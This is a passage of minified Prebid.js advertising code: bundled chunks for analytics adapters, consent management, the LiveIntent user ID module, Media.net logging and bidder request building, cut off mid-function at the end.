i.width=i.right-i.left,i.height=i.bottom-i.top,i}([{left:0,top:0,right:l,bottom:r},h]);let g,u;return null!==f?(g=f.width*f.height,u=h.width*h.height,g/u*100):0};function l(t){return!(0,h.inIframe)()&&null!==t}function f(t,i,o){return"visible"===i.document.visibilityState?r(t,o):0}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8139],{3457:(e,u,f)=>{function h(e){return e.reduce((e,u)=>u.h*u.w<e.h*e.w?u:e)}f.d(u,{M$:()=>h})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5025],{1673:(e,n,r)=>{r.d(n,{d:()=>d});var t=r(466);function d(){try{return(0,t.getWindowSelf)()!==(0,t.getWindowTop)()}catch(e){return!0}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2630],{4369:(e,t,n)=>{n.d(t,{Ay:()=>h});var l=n(1418),s=n(2201),a=n(466),i=n(8014),r=n(1933);const o={ajax:s.RD},c="endpoint",p="bundle",u="analyticsLabels",d={internal:{},publisher:{}};let f={};r.$W.getConfig(u,e=>{d.publisher=e[u],f=g()});const g=()=>Object.values(d).reduce((e,t)=>({...e,...t}),{}),b=Object.values(l.qY).filter(e=>e!==l.qY.AUCTION_DEBUG);let y=100;function h(e){let{url:t,analyticsType:n,global:s,handler:r}=e;const d=[];let g,h,v=!1,T=!0;const A=(()=>{let e,t=!1;const n=()=>{if(!t){t=!0;try{let e=0,t=0;for(;d.length>0;){e++;const n=d.length;if(d.shift()(),d.length>=n?t++:t=0,t>=10)return(0,a.logError)("Detected probable infinite loop, discarding events",d),void(d.length=0)}(0,a.logMessage)(`${h} analytics: processed ${e} events`)}finally{t=!1}}};return function(){null!=e&&(clearTimeout(e),e=null),0===y?n():e=setTimeout(n,y)}})();return Object.defineProperties({track:function(e){const{eventType:n,args:l}=e;this.getAdapterType()===p&&window[s](r,n,l);this.getAdapterType()===c&&function(e){let{eventType:n,args:l,callback:s}=e;o.ajax(t,s,JSON.stringify({eventType:n,args:l,labels:f}))}(e)},enqueue:j,enableAnalytics:E,disableAnalytics:function(){Object.entries(g||{}).forEach(e=>{let[t,n]=e;i.off(t,n)}),this.enableAnalytics=this._oldEnable?this._oldEnable:E,v=!1},getAdapterType:()=>n,getGlobal:()=>s,getHandler:()=>r,getUrl:()=>t},{enabled:{get:()=>v}});function j(e){let{eventType:t,args:n}=e;d.push(()=>{Object.keys(f||[]).length>0&&(n={[u]:f,...n}),this.track({eventType:t,labels:f,args:n})}),A()}function E(e){if(h=e?.provider,T="object"!=typeof e||"object"!=typeof e.options||(void 0===e.options.sampling||Math.random()<parseFloat(e.options.sampling)),T){const t=(()=>{const{includeEvents:t=b,excludeEvents:n=[]}=e||{};return new Set(Object.values(l.qY).filter(e=>t.includes(e)).filter(e=>!n.includes(e)))})();i.getEvents().forEach(e=>{if(!e||!t.has(e.eventType))return;const{eventType:n,args:l}=e;j.call(this,{eventType:n,args:l})}),g=Object.fromEntries(Array.from(t).map(e=>{const t=t=>this.enqueue({eventType:e,args:t});return i.on(e,t),[e,t]}))}else(0,a.logMessage)(`Analytics adapter for "${s}" disabled by sampling`);this._oldEnable=this.enableAnalytics,this.enableAnalytics=function(){return(0,a.logMessage)(`Analytics adapter for "${s}" already enabled, unnecessary call to \`enableAnalytics\`.`)},v=!0}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7109],{3254:(e,t,n)=>{n.d(t,{c5:()=>l,q4:()=>a});var s=n(3064);const r=0,i=1,a=2;function l(e){let{apiName:t,apiVersion:n,apiArgs:l=["command","callback","parameter","version"],callbackArgs:c=["returnValue","success"],mode:o=r}=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const u={},m=`${t}Call`,d=`${t}Return`;function f(e){const t="string"==typeof e.data&&e.data.includes(d)?JSON.parse(e.data):e.data;if(t?.[d]?.callId){const e=t[d];u.hasOwnProperty(e.callId)&&u[e.callId](...c.map(t=>e[t]))}}const[g,h]=function(){let e,n=p,s=!1;for(;null!=n;){try{if("function"==typeof n[t]){e=n,s=!0;break}}catch(e){}try{if(n.frames[`${t}Locator`]){e=n;break}}catch(e){}if(n===p.top)break;n=n.parent}return[e,s]}();if(!g)return;function v(e){return e=Object.assign({version:n},e),l.map(t=>[t,e[t]])}function C(e,t,n,s){const r="function"==typeof e;return function(a,l){if(s&&s(),o!==i){(null==l||l?t:n)(r?void 0:a)}r&&e.apply(this,arguments)}}let b;return h?b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new s.U9((n,s)=>{const l=g[t](...v({...e,callback:e.callback||o===a?C(e.callback,n,s):void 0}).map(e=>{let[t,n]=e;return n}));(o===i||null==e.callback&&o===r)&&n(l)})}:(p.addEventListener("message",f,!1),b=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new s.U9((n,s)=>{const r=Math.random().toString(),a={[m]:{...Object.fromEntries(v(e).filter(e=>{let[t]=e;return"callback"!==t})),callId:r}};u[r]=C(e?.callback,n,s,(t||null==e?.callback)&&(()=>{delete u[r]})),g.postMessage(a,"*"),o===i&&n()})}),Object.assign(b,{isDirect:h,close(){!h&&p.removeEventListener("message",f)}})}},9708:(e,t,n)=>{n.d(t,{Al:()=>l});var s=n(466);class r{cmpApi=null;listenerId=void 0;setCmpApi(e){this.cmpApi=e}getCmpApi(){return this.cmpApi}setCmpListenerId(e){this.listenerId=e}getCmpListenerId(){return this.listenerId}resetCmpApis(){this.cmpApi=null,this.listenerId=void 0}getRemoveListenerParams(){const e=this.getCmpApi(),t=this.getCmpListenerId();return e&&"function"==typeof e&&null!=t?{command:"removeEventListener",callback:()=>this.resetCmpApis(),parameter:t}:null}}class i extends r{constructor(e){super(),this.getConsentData=e||(()=>null)}removeCmpEventListener(){const e=this.getRemoveListenerParams();if(e){const t=this.getConsentData();e.apiVersion=t?.apiVersion||2,(0,s.logInfo)("Removing TCF CMP event listener"),this.getCmpApi()(e)}}}class a extends r{removeCmpEventListener(){const e=this.getRemoveListenerParams();e&&((0,s.logInfo)("Removing GPP CMP event listener"),this.getCmpApi()(e))}}function l(e,t){switch(e){case"tcf":return new i(t);case"gpp":return new a;default:return(0,s.logError)(`Unknown CMP type: ${e}`),null}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[10],{3965:(n,e,t)=>{t.d(e,{yq:()=>c});var o=t(7841),a=t(466),r=t(6665),s=t(3064),i=t(5291),l=t(2592);function c(){let n,e,t,{namespace:c,displayName:u,consentDataHandler:m,parseConsentData:g,getNullConsent:f,cmpHandlers:d,cmpEventCleanup:p,DEFAULT_CMP:C="iab",DEFAULT_CONSENT_TIMEOUT:D=1e4}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function h(n){return`consentManagement.${c} ${n}`}function b(n,e){return n(Object.assign({[`${c}Consent`]:m.getConsentData()},e))}function T(){return e().then(n=>{let{error:e}=n;return{error:e,consentData:m.getConsentData()}})}function k(){null==n&&(n=function(n,e){const t=new WeakSet;return(0,o.Ak)(n,function(n,o){return e().then(e=>{let{consentData:r,error:s}=e;!s||r&&t.has(s)||(t.add(s),(0,a.logWarn)(s.message,...s.args||[])),n.call(this,o)}).catch(e=>{(0,a.logError)(`${e?.message} Canceling auction as per consentManagement config.`,...e?.args||[]),n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")})})}(c,()=>e()),(0,l.Yn)("requestBids").before(n,50),i.U3.before(b),(0,a.logInfo)(`${u} consentManagement module has been activated...`))}function E(){null!=n&&((0,l.Yn)("requestBids").getHooks({hook:n}).remove(),i.U3.getHooks({hook:b}).remove(),n=null,(0,a.logInfo)(`${u} consentManagement module has been deactivated...`))}return function(o){const i=o?.[c];if(!i||"object"!=typeof i)return(0,a.logWarn)(h("config not defined, exiting consent manager module")),E(),{};if(!1===i?.enabled)return(0,a.logWarn)(h("config enabled is set to false, disabling consent manager module")),function(){if(E(),"function"==typeof p)try{p()}catch(n){(0,a.logError)(`Error during CMP event cleanup for ${u}:`,n)}}(),{};let l,b;(0,r.O8)(i.cmpApi)?l=i.cmpApi:(l=C,(0,a.logInfo)(h(`config did not specify cmp.  Using system default setting (${C}).`))),(0,r.Et)(i.timeout)?b=i.timeout:(b=D,(0,a.logInfo)(h(`config did not specify timeout.  Using system default setting (${D}).`)));const y=(0,r.Et)(i.actionTimeout)?i.actionTimeout:null;let $;"static"===l?(0,r.Qd)(i.consentData)?(t=i.consentData,b=null,$=()=>new s.U9(n=>n(m.setConsentData(g(t))))):(0,a.logError)(h("config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")):d.hasOwnProperty(l)?$=d[l]:(m.setConsentData(null),(0,a.logWarn)(`${u} CMP framework (${l}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),$=()=>s.U9.resolve());const w=()=>function(n){let e,{name:t,consentDataHandler:o,setupCmp:a,cmpTimeout:r,actionTimeout:s,getNullConsent:i}=n;return o.enable(),new Promise((n,l)=>{let c,u=!1;function m(a){null!=e&&clearTimeout(e),e=null!=a?setTimeout(()=>{const e=o.getConsentData()??(u?c:i()),a="timeout waiting for "+(u?"user action on CMP":"CMP to load");o.setConsentData(e),n({consentData:e,error:new Error(`${t} ${a}`)})},a):null}a(function(n){c=n,u||(u=!0,null!=s&&m(s))}).then(()=>n({consentData:o.getConsentData()}),l),null!=r&&m(r)}).finally(()=>{e&&clearTimeout(e)}).catch(n=>{throw o.setConsentData(null),n})}({name:u,consentDataHandler:m,setupCmp:$,cmpTimeout:b,actionTimeout:y,getNullConsent:f});return e=(()=>{let n;return function(){return null==n&&(n=w().catch(e=>{throw n=null,e})),n}})(),k(),{cmpHandler:l,cmpTimeout:b,actionTimeout:y,staticConsentData:t,loadConsentData:T,requestBidsHook:n}}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[41],{3223:(e,r,n)=>{n.d(r,{A:()=>s});const i="application/xml";function s(){let e,r;return{parse:function(r){return(e||(e=new DOMParser),e).parseFromString(r,i)},serialize:function(e){return(r||(r=new XMLSerializer),r).serializeToString(e)}}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7650],{2145:(t,n,e)=>{e.d(n,{Mu:()=>o,P8:()=>p,QS:()=>d});var s=e(1385);const o={env:"vp",gdfp_req:1,output:"vast",unviewed_position_start:1},p={protocol:"https",host:"securepubads.g.doubleclick.net",pathname:"/gampad/ads"};function d(){const t=s.mW.getConsentData(),n={};return t&&("boolean"==typeof t.gdprApplies&&(n.gdpr=Number(t.gdprApplies)),t.consentString&&(n.gdpr_consent=t.consentString),t.addtlConsent&&(n.addtl_consent=t.addtlConsent)),n}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2007],{2991:(r,i,d)=>{d.d(i,{T:()=>s});var o=d(466);function s(r,i){return r?r.bid?r.bid[0]||(0,o.logError)(i.noBid):(0,o.logError)(i.hasNoArrayOfBids+JSON.stringify(r)):(0,o.logError)(i.emptySeatbid),r&&r.bid&&r.bid[0]}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7045],{4967:(e,r,t)=>{t.d(r,{M:()=>n});const n={tdid:{source:"adserver.org",atype:1,getValue:function(e){return e.id?e.id:e},getUidExt:function(e){return{rtiPartner:"TDID",...e.ext}}}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4950],{5273:(e,t,u)=>{u.d(t,{x:()=>i});const i={uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5024],{2026:(e,t,i)=>{i.r(t),i.d(t,{liveIntentIdSubmodule:()=>S,reset:()=>M,setEventFiredFlag:()=>T,storage:()=>w});var n=i(466),r=i(2201),o=i(1385),d=i(2592),u=i(4228),a=i(1443),s=i(736),c=i(4967),l=i(5273),p=i(867),f=i(6665);const x="liveIntentId",g="liveintent.com",v={nonId:!0};function m(e){function t(e){return Object.entries(e).flatMap(e=>{let[t,i]=e;return"boolean"==typeof i&&i?[t]:[]})}return t("object"==typeof e?{...v,...e}:v)}function b(e){const t={},i=e.nonId||e.unifiedId;return t.lipb=i?{...e,lipbid:i}:e,delete t.lipb?.unifiedId,e.uid2&&(t.uid2={id:e.uid2,ext:{provider:g}}),e.bidswitch&&(t.bidswitch={id:e.bidswitch,ext:{provider:g}}),e.triplelift&&(t.triplelift={id:e.triplelift,ext:{provider:g}}),e.zetassp&&(t.zetassp={id:e.zetassp,ext:{provider:g}}),e.medianet&&(t.medianet={id:e.medianet,ext:{provider:g}}),e.magnite&&(t.magnite={id:e.magnite,ext:{provider:g}}),e.index&&(t.index={id:e.index,ext:{provider:g}}),e.openx&&(t.openx={id:e.openx,ext:{provider:g}}),e.pubmatic&&(t.pubmatic={id:e.pubmatic,ext:{provider:g}}),e.sovrn&&(t.sovrn={id:e.sovrn,ext:{provider:g}}),e.thetradedesk&&(t.lipb={...t.lipb,tdid:e.thetradedesk},t.tdid={id:e.thetradedesk,ext:{rtiPartner:"TDID",provider:(0,p.EN)().domain||g}},delete t.lipb.thetradedesk),e.sharethrough&&(t.sharethrough={id:e.sharethrough,ext:{provider:g}}),e.sonobi&&(t.sonobi={id:e.sonobi,ext:{provider:g}}),e.vidazoo&&(t.vidazoo={id:e.vidazoo,ext:{provider:g}}),e.nexxen&&(t.nexxen={id:e.nexxen,ext:{provider:g}}),t}function h(e){if(void 0===window.liModuleEnabled&&e.activatePartialTreatment){const e=(0,f.Et)(window.liTreatmentRate)?window.liTreatmentRate:.95;window.liModuleEnabled=Math.random()<e,window.liTreatmentRate=e}}const y={...c.M,tdid:{...c.M.tdid,matcher:g},...l.x,lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},bidswitch:{source:"bidswitch.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},medianet:{source:"media.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},magnite:{source:"rubiconproject.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},index:{source:"liveintent.indexexchange.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},openx:{source:"openx.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},pubmatic:{source:"pubmatic.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sovrn:{source:"liveintent.sovrn.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},fpid:{source:"fpid.liveintent.com",atype:1,getValue:function(e){return e.id}},sharethrough:{source:"sharethrough.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sonobi:{source:"liveintent.sonobi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},triplelift:{source:"liveintent.triplelift.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},zetassp:{source:"zeta-ssp.liveintent.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},vidazoo:{source:"liveintent.vidazoo.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},nexxen:{source:"liveintent.unrulymedia.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}},E="pre_lips",w=(0,a.vM)({moduleType:s.fW,moduleName:x}),I={ajaxGet:(e,t,i,n,o)=>{(0,r.g4)(n)(e,{success:t,error:i},void 0,{method:"GET",withCredentials:!0,customHeaders:o})},pixelGet:(e,t)=>(0,n.triggerPixel)(e,t)};let U=!1,V=null;function M(){window&&window.liQ_instances&&(window.liQ_instances.forEach(e=>e.eventBus.off(E,T)),window.liQ_instances=[]),S.setModuleMode(null),U=!1,V=null}function T(){U=!0}function z(e){if(V)return V;const t={publisherId:(e=e||{}).publisherId||"any",requestedAttributes:m(e.requestedAttributesOverrides),extraAttributes:{ipv4:e.ipv4,ipv6:e.ipv6}};e.url&&(t.url=e.url),t.ajaxTimeout=e.ajaxTimeout||5e3;const i=function(e){const t={};return(e=e||{}).appId&&(t.appId=e.appId),e.fpiStorageStrategy&&(t.storageStrategy=e.fpiStorageStrategy),e.fpiExpirationDays&&(t.expirationDays=e.fpiExpirationDays),e.collectorUrl&&(t.collectorUrl=e.collectorUrl),t.ajaxTimeout=e.ajaxTimeout||5e3,t}(e.liCollectConfig);!i.appId&&e.distributorId?(i.distributorId=e.distributorId,t.source=e.distributorId):t.source=e.partner||"prebid",i.wrapperName="prebid",i.trackerVersion="10.20.0",i.identityResolutionConfig=t,i.identifiersToResolve=e.identifiersToResolve||[],i.fireEventDelay=e.fireEventDelay;const n=o.t6.getConsentData();n&&(i.usPrivacyString=n);const r=o.mW.getConsentData();r&&(i.gdprApplies=r.gdprApplies,i.gdprConsent=r.consentString);const d=o.ad.getConsentData();d&&(i.gppString=d.gppString,i.gppApplicableSections=d.applicableSections),V=S.getInitializer()(i,w,I);const u=function(e){const t={};let i=!1;if("string"==typeof e.emailHash&&(i=!0,t.emailHash=e.emailHash),"string"==typeof e.ipv4&&(i=!0,t.ipv4=e.ipv4),"string"==typeof e.ipv6&&(i=!0,t.ipv6=e.ipv6),"string"==typeof e.userAgent&&(i=!0,t.userAgent=e.userAgent),i)return t}(e);return null!=u&&V.push(u),V}function D(){if(!U&&V){const e=V.config.fireEventDelay||500;setTimeout(()=>{window.liQ_instances.forEach(e=>e.eventBus.once(E,T)),!U&&V&&V.fire()},e)}}const S={moduleMode:"standard",name:x,gvlid:148,setModuleMode(e){this.moduleMode=e},getInitializer(){return(e,t,i)=>(0,u.DQ)(e,t,i,this.moduleMode)},decode(e,t){const i=t&&t.params||{};return h(i),V||z(i),D(),function(e,t){return t.activatePartialTreatment?window.liModuleEnabled?b(e):{}:b(e)}(e,i)},getId(e){const t=e&&e.params||{};h(t);const i=z(t);if(!i)return;D();return{callback:function(e){i.resolve(t=>{e(t)},t=>{(0,n.logError)(`${x}: ID fetch encountered an error: `,t),e()})}}},primaryIds:["libp"],eids:y};(0,d.bz)("userId",S)}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1961],{4969:(e,t,n)=>{n.d(t,{Fk:()=>c});var r=n(9012),o=n(6665),i=n(466),a=n(5568),d=n(2201),l=n(867),u=n(1748);function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const{name:d,cid:c,value:f,relatedData:p,logData:v,project:g}=(0,o.Qd)(e)?{...e,logData:t}:{name:e,relatedData:t},m=a.dO.refererInfo||(0,l.EN)(),h=Object.assign({},{logid:"kfk",evtid:a.lp.PROJECT_EVENTS,project:g||(n?"prebidanalytics":"prebid"),dn:m.domain||"",requrl:m.topmostLocation||"",pbav:(0,u.m)().medianetGlobals.analyticsEnabled?a.uI:"",pbver:a.MQ,cid:c||a.dO.configuration.cid||"",event:d||"",value:f||"",rd:p||""},v),b=n?a.ki:a.nn,y=n?(0,r.eP)(h):(0,i.formatQS)(h);function O(){return b+"?"+y}return{send:function(){if(!n)return void s(b,y,(0,r.Up)(h,["cid","project","name as value"]));const e=O();a.dO.errorQueue.push(e),(0,i.triggerPixel)(e)},getUrl:O}}function s(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};(0,d.RD)(e,{success:()=>{},error:(e,t)=>{let{reason:r}=t;return c(Object.assign(n,{name:"ajax_log_failed",relatedData:r})).send()}},t,{method:"POST"})}},5568:(e,t,n)=>{n.d(t,{AS:()=>l,MQ:()=>d,P6:()=>u,dO:()=>r,ki:()=>o,lp:()=>f,nn:()=>i,uI:()=>a});const r={auctions:{},infoByAdIdMap:{},bdpMap:{},configuration:{},logsQueue:[],errorQueue:[],eventQueue:null,refererInfo:null},o="https://qsearch-a.akamaihd.net/log",i="https://navvy.media.net/log",a="2.0.0",d="10.20.0",l="medianet",u=142,c="APPR",s="RA",f={[s]:"pba_aw",[c]:"prebid_analytics_events_client",PROJECT_EVENTS:"projectevents"}},9012:(e,t,n)=>{n.d(t,{B8:()=>u,RW:()=>a,Up:()=>l,eP:()=>d});var r=n(466),o=n(6665),i=n(8928);function a(){let e=arguments.length>1?arguments[1]:void 0;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter(t=>Object.entries(e).every(e=>{let[n,r]=e;return t[n]===r}))}function d(e){return(0,r._map)(e,(e,t)=>void 0===e?t+"=":((0,o.Qd)(e)&&(e=JSON.stringify(e)),t+"="+encodeURIComponent(e))).join("&")}function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("object"!=typeof e||null===e)return{};const r={};return t.forEach((o,a)=>{if("function"==typeof o)return;let d,l,[u,c]=o.split(/\sas\s/i);u=u.trim(),l=c?.trim()||u.split(".").pop(),d=(0,i.A)(e,u),"function"==typeof t[a+1]&&(d=t[a+1](d,r,e)),void 0===d&&n||(r[l]=d)}),r}function u(e){try{return e||window.top.document.referrer}catch(e){return document.referrer}}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7618],{5844:(e,t,i)=>{i.d(t,{W:()=>r});var d=i(3435);function r(e,t){const i=t.params;i&&(0,d.J)(e,`ext.prebid.bidder.${t.bidder}`,i)}},7772:(e,t,i)=>{i.d(t,{m:()=>m});var d=i(877),r=i(2517),n=i(6665),s=i(466),a=i(8876),b=i(1409),o=i(1933),p=i(3435);var c=i(5844);var f=i(1748);var u=i(9794);var v=i(2122);const l={[r.S3]:{extPrebid:{fn:function(e,t){(0,p.J)(e,"ext.prebid",(0,s.mergeDeep)({auctiontimestamp:t.auctionStart},e.ext?.prebid)),o.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,p.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,t,i){let{am:d=b.Ay}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(d.aliasRegistry[t.bidderCode]){const i=d.bidderRegistry[t.bidderCode];if(!i||!i.getSpec().skipPbsAliasing){(0,p.J)(e,`ext.prebid.aliases.${t.bidderCode}`,d.aliasRegistry[t.bidderCode]);const r=o.$W.getConfig(`gvlMapping.${t.bidderCode}`)||i?.getSpec?.().gvlid;r&&(0,p.J)(e,`ext.prebid.aliasgvlids.${t.bidderCode}`,r)}}}},extPrebidPageViewIds:{fn:function(e,t){(0,p.J)(e,`ext.prebid.page_view_ids.${t.bidderCode}`,t.pageViewId)}}},[r.Tb]:{params:{fn:c.W},adUnitCode:{fn:function(e,t){const i=t.adUnitCode;i&&(0,p.J)(e,"ext.prebid.adunitcode",i)}}},[r.WR]:{mediaType:{fn:a.o,priority:99},videoCache:{fn:function(e,t){if(e.mediaType===u.G_){let{cacheId:i,url:d}=t?.ext?.prebid?.cache?.vastXml??{};if(!i||!d){const{hb_uuid:e,hb_cache_host:r,hb_cache_path:n}=t?.ext?.prebid?.targeting??{};e&&r&&n&&(i=e,d=`https://${r}${n}?uuid=${e}`)}i&&d&&Object.assign(e,{videoCacheKey:i,vastUrl:d})}},priority:-10},bidderCode:{fn(e,t,i){e.bidderCode=i.seatbid.seat,e.adapterCode=t?.ext?.prebid?.meta?.adaptercode||i.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){const i=t?.ext?.prebid?.bidid;(0,n.O8)(i)&&(e.pbsBidId=i)}},adserverTargeting:{fn(e,t){const i=t?.ext?.prebid?.targeting;(0,n.Qd)(i)&&(e.adserverTargeting=i)}},extPrebidMeta:{fn(e,t){e.meta=(0,s.mergeDeep)({},t?.ext?.prebid?.meta,e.meta)}},pbsWinTrackers:{fn:function(e,t){e.eventtrackers=e.eventtrackers||[],[[t.burl,v.OA],[t?.ext?.prebid?.events?.win,v.RO]].filter(t=>{let[i,d]=t;return i&&null==e.eventtrackers.find(e=>{let{method:t,event:r,url:n}=e;return r===d&&t===v.Ni&&n===i})}).forEach(t=>{let[i,d]=t;e.eventtrackers.push({method:v.Ni,event:d,url:i})})}}},[r.Cf]:{serverSideStats:{fn(e,t,i){const d=i.bidderRequest?.bidderCode,r=t?.ext;if(!r)return;const n={errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"};Object.entries(r).forEach(e=>{let[t,r]=e;if(n[t]){if(!d)return;const e=r?.[d];if(void 0!==e){const d=n[t];i.bidderRequest[d]=e,i.bidRequests?.forEach(t=>{t[d]=e})}}else void 0!==r&&(i.bidderRequest.pbsExt=i.bidderRequest.pbsExt||{},i.bidderRequest.pbsExt[t]=r)})}}}};var g=i(9201);const m=(0,s.memoize)(()=>(0,d.U)((0,g.T)(),l,(0,r.yB)(r.e4)))},8876:(e,t,i)=>{i.d(t,{o:()=>s,s:()=>n});var d=i(9794),r=i(7500);const n={[d.D4]:"banner",[d.s6]:"native",[d.G_]:"video"};function s(e,t,i){let s=i.mediaType;s||(s=r.X.hasOwnProperty(t.mtype)?r.X[t.mtype]:t.ext?.prebid?.type,n.hasOwnProperty(s)||(s=d.D4)),e.mediaType=s}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1225],{786:(n,t,e)=>{e.d(t,{hZ:()=>u,x4:()=>i});var r=e(1748),l=e(9236);function u(n,t,e){let l=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t===e)return n;let u=n;try{u=(0,r.m)().convertCurrency(n,t,e)}catch(n){if(!l)throw n}return u}function i(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;return function(r,l){return null==n&&(n=l),e(r,l,n,t)}}();return(0,l.NV)(e=>t.apply(null,n(e)))}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5957],{6283:(e,t,s)=>{function n(){const e=new Set;return{submit(t,s,n){const u={onResume:s,timerId:setTimeout(()=>{e.delete(u),n()},t)};e.add(u)},resume(){for(const t of e)e.delete(t),clearTimeout(t.timerId),t.onResume()}}}s.d(t,{L:()=>n})}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[7464],{6685:(e,r,n)=>{n.d(r,{k:()=>l,z:()=>i});var a=n(6665),t=n(466);const i=function(e,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if((0,a.O8)(r)&&r.length>0){const n=r.split("|").filter(e=>e.trim().length>0);r=n.map(e=>e.trim()).join("|"),e.ext.key_val=r}else(0,t.logWarn)(n+"Ignoring param : dctr with value : "+r+", expects string-value, found empty or non-string value")},l=function(e,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";(0,a.cy)(r)?r.forEach(r=>{"string"==typeof r&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):(0,t.logWarn)(`${n}Error: deal-id present in array bid.params.deals should be a string with more than 3 characters length, deal-id ignored: ${r}`)}):(0,t.logWarn)(`${n}Error: bid.params.deals should be an array of strings.`)}}}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2183],{1894:(e,t,n)=>{n.d(t,{C1:()=>d,FN:()=>m,H:()=>c,HX:()=>s,OS:()=>a,Rj:()=>o,nf:()=>p,rY:()=>u,xg:()=>r});var i=n(9794);const r=[i.D4,i.G_,i.s6],o="8.0.0",s=360,a="USD",d="https://hb.yellowblue.io/",p="rise",c=1043,u=[{code:"risexchange",gvlid:c},{code:"openwebxchange",gvlid:280}],m={PRODUCTION:"hb-multi",TEST:"hb-multi-test"}},9475:(e,t,n)=>{n.d(t,{B2:()=>u});var i=n(8928),r=n(6665),o=n(466),s=n(9794),a=n(1933),d=n(3367),p=n(1894),c=n(765);const u=(e,t)=>({version:p.Rj,supportedMediaTypes:p.xg,buildRequests:function(n,u){const v={},A=n[0],T=A.params.testMode,I=A.params.rtbDomain||e;return v.params=function(e,t,n){const r=window.location.hostname,{syncEnabled:s,filterSettings:p}=a.$W.getConfig("userSync")||{},{bidderCode:u}=t,m=e.params,l=t.timeout,f=n||"6.0.0",b={wrapper_type:"prebidjs",wrapper_vendor:(0,c.k)(),wrapper_version:"10.20.0",adapter_version:f,auction_start:t.auctionStart,publisher_id:m.org,publisher_name:r,site_domain:r,dnt:(0,d.l)()?1:0,device_type:h(navigator.userAgent),ua:navigator.userAgent,is_wrapper:!!m.isWrapper,session_id:m.sessionId||(0,o.getBidIdParameter)("bidderRequestId",e),tmax:l},v=(0,o.getBidIdParameter)("userIdAsEids",e);v&&(b.userIds=JSON.stringify(v));const A=t.ortb2||{};A.site&&(b.site_metadata=JSON.stringify(A.site));A.user&&(b.user_metadata=JSON.stringify(A.user));A.device&&(b.device=A.device);const T=(0,i.A)(t,"ortb2.ext.prebid.previousauctioninfo");T&&(b.prev_auction_info=JSON.stringify(T));if(s){const e=function(e,t){const 